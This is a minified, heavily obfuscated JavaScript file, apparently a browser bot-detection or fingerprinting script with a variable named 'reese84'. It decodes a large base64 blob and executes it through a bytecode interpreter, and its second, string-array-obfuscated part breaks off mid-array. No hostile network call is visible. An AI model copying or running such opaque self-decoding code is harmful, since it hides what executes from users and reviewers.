A7AARAUkB+wASAOwA7AD7APoB+wASAOwA7AAaAz4B/QASAOwA7AD9AKUF/QD7AOwA7ADwAP0A8AASAOwA7AD4ANEA+wASAOwA7AD7ACgC+wASAOwA7ACHATMB/QASAOwAAwH9AP8C/QD7AAMB+wASAP0A/QBLAckAAwEfCf0A/QASAAMBAwG+CdwA3AD9AAMB/QD7ANwA3ADwAP0A8ADXANwA1wASAPAA3AApAgsD8AASANwA3ADPATgB+wDwANwA3AASAPsA8AASAH8B+wCUAs8E/QDwAPsA8AASAP0A+wCBBQ4B/QASAPsA+wCfAhIBAwH9APsA+wDwAAMB8ADcAPsA3AASAPAA8ADdASsD+wASAPAA8ADgApwB/QDVAPAA1QD7AP0A8AASANUA1QBKApUC+wAGAdUA1QASAPsA+wAmAasA/QASAPsA+wD9AFwB/QDVAPsA1QDwAP0A8ADcANUA1QASAPAA3AAyAYgB8AASANwA3AASAJ4B+wDcADIC3ADwAPsA8AASANwA3AAKARMB+wASANwA3ABeArMA/QCDB9wA3AD7AP0A+wDwANwA3AASAPsA8AASAM0B+wDwADEC8AASAPsA+wBHAdEA/QASAPsAAwH9ADIE/QDwAAMB8AASAP0A/QANClICAwESAP0A/QA0AiIBBgESAP0A/QAGASkIBgEDAf0A/QDwAAYB8ADcAP0A3ADVAPAA1QDXANwA1wASANUA1QDIAHMB3AASANUA1QASAFkI8ADVAFYB1QDcAPAA3AASANUA1QASANIC8ABKBJUC/QDVAPAA1QASAP0A8AAcAZUC/QASAPAA8ABLAXICAwH9APAA8ADVAAMB1QDcAPAA3AASANUA1QBqAt0E8ACtAdUA/QASAPAA8AA7B+UAAwH9APAA8AASAAMB/QCyAA0DAwE4A/[base64]/[base64]/[base64]/AF0DvwASAJkAmQAbAZUA1wASAJkAmQDXAOsB1wC/AJkAmQCnANcApwASAJkAmQDOAJUDvwASAJkAmQC/AL8DvwASAJkAmQBfAZUD1wASAJkAmQDXABgC1wC/AJkAmQASANcAvwASAIwC1wC6BJUD3AC/ANcAvwASANwA1wAyASoB3AASANcA1wAcAX8C5QDcANcA1wC/AOUAvwCZANcAmQCnAL8ApwDWAJkAmQASAKcApwB+At0FvwASAKcApwASAHoD1gCnAAkDpwC/ANYAvwASAKcApwAPAe8A1gASAKcApwBRDMUE1wDWAKcApwC/ANcAvwASAKcApwASABQC1gCnAC8CpwASANYA1gD2AWMB1wCnANYApwASANcA1gASAMsJ1wDWANQI3AASANcA1wCpAGgE5QASANcA1wDlAOwB5QDcANcA1wCnAOUApwC/[base64]/AM4AvwCZAKcAmQASAL8ApwAyAboBvwASAKcApwAmAckAzgASAKcApwBeAg0D1wDOAKcApwC/ANcAvwASAKcApwCUAqUApQASAKcApwClAJMBpQASAKcApwAkAckAyQASAKcApwBmBcIAzgDJAKcApwClAM4ApQC/AKcApwASAKUApQADAqUCvwASAKUApQCUApUAyQASAKUApQDJAMEEyQC/AKUApQASAMkAvwASABgByQC/AAwCvwASAMkAyQBkB3gHzgC/AMkAvwClAM4ApQCnAL8ApwASAKUApQDjAoUMvwASAKUApQBdAaEFyQASAKUApQDJAIMByQC/AKUApQASAMkAvwASAHwEyQDCBJ0CzgC/AMkAvwASAM4AyQASAJYDzgDJAPgEyQC/AM4AvwClAMkApQASAL8AvwADAx4ByQCzAr8AvwASAMkAyQAYA6IAzgASAMkAyQDOABMBzgC/AMkAvwASAM4AyQDyBU0NzgASAMkAyQB1ATgG1wDOAMkAyQC/ANcAvwClAMkApQCnAL8ApwASAKUApQCjAEgHvwASAKUApQBAAp0CyQASAKUApQDJAMUCyQC/AKUApQASAMkAvwBuAvcEyQASAL8AvwDJAE0CyQASAL8AvwB4AkUBzgDJAL8AvwClAM4ApQASAL8AvwASAyYDyQASAL8AvwDqATwBzgDJAL8AvwASAM4AyQBLARABzgCAAskAyQASAM4AzgASANYB1wDOAJwDzgDJANcAyQC/AM4AvwClAMkApQASAL8AvwB4AZsByQASAL8AvwD0AEEDzgDJAL8AvwASAM4AyQBaAtMBzgASAMkAyQApAqEF1wASAMkAyQDXAO4B1wDOAMkAyQC/ANcAvwASAMkAyQBOAZUDzgASAMkAyQDOADQDzgASAMkAyQDfBQ4B1wAiBskA2gDOANcAzgASANoA1wASAIsB2gDXABoB1wASANoA2gAQBQ4H3ADXANoA1wDOANwAzgC/ANcAvwClAM4ApQCnAL8ApwCZAKUAmQASAKcApQAYA94BpwASAKUApQDUAIYBvwCnAKUApQASAL8ApwBXAboAugASAKcApwASANkBvwCnABsDpwC6AL8AugClAKcApQASALoApwASADwDugCnAI0CpwASALoAugAbAaEFvwASALoAugC/AF4BvwCnALoApwASAL8AugBmBSECvwASALoAugC/APUAvwASALoAugA3B7cAtwASALoAugDIAKIAyAC3ALoAtwC/[base64]/ALoAugASAMgAvwAYA6sAqwASAL8AvwCrAAkHqwC6AL8AugC3AKsAqwASALoAtwDfASoBugB7AbcAtwASALoAugBdBV0EvwANCroAugC3AL8AtwASALoAugDQCngIvwASALoAugAbAZAByAASALoAugBlAvcEzgDIALoAugC/AM4AvwC3ALoAtwCrAL8AqwASALcAtwDfBVUBugASALcAtwAbAXICvwBtCLcAtwC6AL8AugASALcAtwASAFgBvwC3AH8ItwASAL8AvwBVA8ADyAC3AL8AtwC6AMgAugASALcAtwBIApoBvwASALcAtwBgAZkCyAASALcAtwAcAVMCzgDIALcAyAC/AM4AvwASAMgAyABuAqQCzgDGAMgAxgASAM4AyACnBq0AzgASAMgAyADOAGoBzgDGAMgAxgC/AM4AvwC6AMYAugCrAL8AqwClALoApQASAKsAqwA0AswCugASAKsAqwBeApUAvwASAKsAqwC/ANMAvwC6AKsAqwASAL8AugCZAf0AvwASALoAugC4Ae4BxgC/ALoAugCrAMYAqwASALoAugASALQAtAAcAUcCvwC6ALQAtAASAL8AugBdBaIAvwASALoAugC/APEAvwC0ALoAtAASAL8AugASAKACvwC6AMkAugASAL8AvwASAGYDxgC/ADYCvwC6AMYAugC0AL8AtACrALoAqwASALQAtABDAuwAugASALQAtABPAe0AvwBQCLQAtAC6AL8AugASALQAtADiACgBvwASALQAtACyAIMCsgC/ALQAtAASALIAsgBeAhkBvwAQA7IAxgC0AL8AtAC6AMYAugASALQAtAASAI8CvwC0AKUBtAASAL8AvwASAJwFxgC/ALABvwC0AMYAtAASAL8AvwASAI8BxgC/AOEBvwASAMYAxgASAEwByAAhAQ0DzgDGAMgAxgC/AM4AvwC0AMYAtAC6AL8AugCrALQAqwASALoAtAA5AeECugASALQAtAAkAVgCvwASALQAtAC/AOAAvwC6ALQAtAASAL8AugASAMULvwC6ALUJugASAL8AvwCMA8gBxgC6AL8AugC0AMYAtAASALoAugASAHADvwC6ALgCugASAL8AvwASAIABxgC/AAsBvwC6AMYAugASAL8AvwCHAZkCxgASAL8AvwDBACoBzgDGAL8AvwASAM4AxgAnAhQDzgC/AMYAvwC6AM4AugC0AL8AtAASALoAugA1A3QBvwASALoAugDWAPsAxgC/ALoAugASAMYAvwASAKcApwC/AB0DvwASAKcApwASAFEDxgCnAFYCpwC/AMYAvwC6AKcApwASAL8AugB1A3oIvwASALoAugASAC4DxgC6AFoBugC/AMYAvwASALoAugCpABYDxgDPAroAugASAMYAxgA0AZUAlQBOAsYAxgC6AJUAlQC/[base64]/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var g=0;g<A.length;g++){B[g]=A.charCodeAt(g)}B=new window.Uint16Array(B.buffer);var E=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(B(g))}}},function(A){return function(B){return function(g){return A(B)(g)}}},function(A){return function(B){return(function(A){return function(B){return function(g){return A(B(g))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(g){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(g){return function(E){return function(w){return A()[B()](g(),E())}}}}},function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(g){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(g){return A()+B()}}},function(A){return function(B){return function(g){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(g){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(g){return A(g)(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(g){return function(E){return g()?A():B()}}}},function(A){return function(B){return function(g){return function(E){return A()[B()]=g()}}}},function(A){return function(B){return function(g){return function(E){return(function(A){return window})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}},function(A){return undefined},function(A){return function(B){return function(A){return E[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(g){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(g){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(g){return A()*B()}}},function(A){return function(B){return function(g){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(g){return A()<B()}}},function(A){return function(B){return function(g){return function(E){return A()(B(),g())}}}},function(A){return function(B){return function(g){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(g){return A()===B()}}},function(A){return function(B){return function(g){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(g){return function(E){return A()[B()](g())}}}})(B)(A)}},function(A){return function(B){return function(g){return A()>>>B()}}},function(A){return function(B){return function(g){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var g in A()){B(g)}}}},function(A){return function(B){return function(g){return function(E){return function(w){return function(Q){return A()[B()](g(),E(),w())}}}}}},function(A){return function(B){return function(g){return A()[B()]()}}},function(A){return function(B){return function(g){return A()-B()}}},function(A){return function(B){return function(g){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(g){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(g){return function(w){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g())}}}},function(A){return function(B){return function(g){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(g){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(g){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(g){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(g){return A()in B()}}},function(A){return function(B){return function(g){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(w){return function(Q){return A()(B(),g(),E(),w())}}}}}},function(A){return function(B){return function(g){return delete A()[B()]}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(C){return function(I){return function(D){return function(G){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),w(),Q(),C(),I(),D())}}}}}}}}},function(A){return function(B){return function(g){return function(w){return function(Q){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),w())}}}}},function(A){return function(B){return function(g){return function(w){return function(Q){return function(C){return function(I){return function(D){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),g(),w(),Q(),C(),I())}}}}}}}},function(A){return function(B){return function(g){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(g){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(g){return function(E){return function(w){return function(Q){return function(C){return A()[B()](g(),E(),w(),Q())}}}}}}},function(A){return function(B){return function(g){return function(E){return function(w){return function(Q){return function(C){return function(I){return A()[B()](g(),E(),w(),Q(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(g){return A()>>B()}}},function(A){return function(B){return function(g){return function(E){return function(w){return function(Q){return function(C){return function(I){return function(D){return A()[B()](g(),E(),w(),Q(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(g){return function(E){return new(A())(B(),g())}}}},function(A){return!(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(g){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(g){return function(E){return function(w){return new(A())(B(),g(),E())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(g){return A()|B()}}},function(A,B){var g=0;var E=[];var w=A.length;while(g<w){E.push(A[(g+B)%w]);g+=1}return E},function(A,B){var g=0;var E=B.length;var w=[];var Q=A.length;while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+I)%256^128);g+=1}return w},function(A,B){var g=[];var E=0;var w=A.length;var Q=B.length;while(E<w){g.push(A[E]);g.push(B[E%Q]);E+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var g=A.length;var E=0;var w=B%7+1;var Q=[];while(E<g){Q.push((A[E]<<w|A[E]>>8-w)&255);E+=1}return Q},function(A,B){var g=0;var E=A.length;var w=B%E;var Q=[];while(g<E){Q.push(A[(g+E-w)%E]);g+=1}return Q},function(A,B){var g=0;var E=B.length;var w=[];var Q=A.length;while(g<Q){var C=A[g];var I=B[g%E]&127;w.push((C+256-I)%256^128);g+=1}return w},function(A){var B=0;var g=A.length;while(B+1<g){var E=A[B];A[B]=A[B+1];A[B+1]=E;B+=2}return A},function(A,B){var g=A.length;var E=0;var w=B.length;var Q=113;var C=[];while(E<g){var I=A[E];var D=B[E%w];var G=I^D^Q;C.push(G);Q=G;E+=1}return C},function(A,B){var g=[];var E=B.length;var w=113;var Q=A.length;var C=0;while(C<Q){var I=A[C];var D=B[C%E];var G=w;w=I;g.push(I^D^G);C+=1}return g},function(A){var B=0;var g=A.length-1;while(B<g){var E=A[B];A[B]=A[g];A[g]=E;B+=1;g-=1}return A},function(A){return function(B){return(function(A){return function(B){return function(A){return E[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<A()}},function(A,B){var g=[];var E=0;var w=A.length;var Q=B%7+1;while(E<w){g.push((A[E]>>Q|A[E]<<8-Q)&255);E+=1}return g}];E[0]=E;var g=0;while(g<B.length){E[B[g++]]=E[B[g++]](E[B[g++]])}})();
(function(_0xc73bd7,_0x9e59f0){var _0x5b5cb8=a1_0x7816,_0x2c6983=_0xc73bd7();while(!![]){try{var _0x2c89af=parseInt(_0x5b5cb8(0x181))/0x1*(parseInt(_0x5b5cb8(0x340))/0x2)+-parseInt(_0x5b5cb8(0x1b8))/0x3+-parseInt(_0x5b5cb8(0x291))/0x4*(-parseInt(_0x5b5cb8(0x380))/0x5)+parseInt(_0x5b5cb8(0x1e1))/0x6*(parseInt(_0x5b5cb8(0x264))/0x7)+parseInt(_0x5b5cb8(0x4ec))/0x8+parseInt(_0x5b5cb8(0x30b))/0x9+-parseInt(_0x5b5cb8(0x3c5))/0xa;if(_0x2c89af===_0x9e59f0)break;else _0x2c6983['push'](_0x2c6983['shift']());}catch(_0x236b69){_0x2c6983['push'](_0x2c6983['shift']());}}}(a1_0x34f5,0x8482a));function a1_0x7816(_0x2c5d52,_0x58e915){var _0x34f5fc=a1_0x34f5();return a1_0x7816=function(_0x781676,_0x327bad){_0x781676=_0x781676-0x144;var _0x4047b2=_0x34f5fc[_0x781676];if(a1_0x7816['oMrfNl']===undefined){var _0x1b1dc2=function(_0x4ef582){var _0x1f67d7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4cabaf='',_0x5261f0='';for(var _0x5c868c=0x0,_0x261f9e,_0x210881,_0x86e695=0x0;_0x210881=_0x4ef582['charAt'](_0x86e695++);~_0x210881&&(_0x261f9e=_0x5c868c%0x4?_0x261f9e*0x40+_0x210881:_0x210881,_0x5c868c++%0x4)?_0x4cabaf+=String['fromCharCode'](0xff&_0x261f9e>>(-0x2*_0x5c868c&0x6)):0x0){_0x210881=_0x1f67d7['indexOf'](_0x210881);}for(var _0x3c0aa0=0x0,_0x19b59c=_0x4cabaf['length'];_0x3c0aa0<_0x19b59c;_0x3c0aa0++){_0x5261f0+='%'+('00'+_0x4cabaf['charCodeAt'](_0x3c0aa0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5261f0);};a1_0x7816['zrZPOf']=_0x1b1dc2,_0x2c5d52=arguments,a1_0x7816['oMrfNl']=!![];}var _0xf921f4=_0x34f5fc[0x0],_0x11e4eb=_0x781676+_0xf921f4,_0x3f8595=_0x2c5d52[_0x11e4eb];return!_0x3f8595?(_0x4047b2=a1_0x7816['zrZPOf'](_0x4047b2),_0x2c5d52[_0x11e4eb]=_0x4047b2):_0x4047b2=_0x3f8595,_0x4047b2;},a1_0x7816(_0x2c5d52,_0x58e915);}var reese84;function a1_0x34f5(){var _0xda5dfb=['Cg9ZDgjH','zgf0yq','DcbLCNjV','qxjYyxLD','sxntzxq','uhjLBg9H','B3jPBMD8','B2TLBKLZ','B2DHDgu','BM8TC3rV','zvzHBhvL','re9nrxHJ','ChjVDgvJ','Dhj1y3rV','DgLVBG','sgnHChrJ','yxbWBgLJ','Dw50','CMfJzq','y291BNq','B25SB2fK','yMLUz2jV','zMLSDgvY','Ag9ZDg5H','BMD0AcaY','zxjZ','zxHLyW','AgfZt3DU','Aw5KzxHp','zw50','B2jHBenH','Cg93','C2vHCMnO','mtG1t0n3EKXy','tg9HzenV','Exn0yxrL','qwjVCNrL','AwfWyxj0','u2nOzwr1','Cg9W','Bwf0y2G','zhKGzxHL','CMLWDfjL','AxntDgfY','CNrtDgfY','y3rVCG','sw50zxjY','yw1W','Dg9Y','q2HPBgq','CMvZB2X2','CMfIBgvf','DgvYBMfS','y3rPB24U','BwLZzsbJ','mtzbCNjH','y291BgqG','AgvHzgvY','zM9YrwfJ','AgLKzu1L','x19Nzw5L','ufvu','qM9Uu2vY','zNvUy3rP','uMvJB3zL','z2v0rw50','zg93BI4','zNjVBuPZ','qvjz','CYbJB2rL','CMvWBgfJ','nKfYCMf5','B2DHDg9Y','uefuq0G','AxjZDcbH','zg9JDw1L','z2v0u2vJ','qxjYyxLc','DxrPB25j','CMLWDej5','yM90lwDV','DxrMltG','mtaWjq','DwzMzxi','z2uGC2nY','zwnLAxzL','tMv0D29Y','AYbYzxf1','Aw50zxjY','C3bSAxq','B25HyM9Y','yxbWzw5K','BgXIywnR','DwvYEq','DgvUzxi','BwvUDej5','oefYCMf5','zhvSzq','yNvZDgvY','y2fJAgu','zLDVCMS','BgvNywn5','mtmYmdyXmtbkzxHXqui','zgvKicGW','C2v0u2vJ','CNjHEsb0','zMLYzq','BMvY','zgLZCgXH','zgf0ys1H','DMLZAwjS','C3rHCNq','Bg9I','Dgv4Da','DMvY','qxv0B2XV','Cg9UC2u','C29SDxrP','zxjY','rxjYB3i','x19LEhbV','DgLVBIbZ','zxCNig9W','Aw5N','A2vUuMvZ','ihrVignV','DgLTzxjg','B3qGC3vW','yw5UB3qG','rgf0zvrP','Aw50zxjZ','DxbKyxrL','igbWCM90','DMLZAwjP','vvrjtf9g','ANnVBG','uhjVCgvY','C2v0vg9R','BMfTzs92','DcaNuMvZ','BgvMDa','CMvZDwX0','B3DfBMfI','x3n0yxrL','CNvUqMjZ','ChjLDMLV','CMnOugfY','C3rHCNrj','Cg9YDgvK','BMDuywC','yxbWBhK','yMLUza','CMf0B3i','ifbSzwfZ','AgvKDwXL','CMf0zq','qxjYyx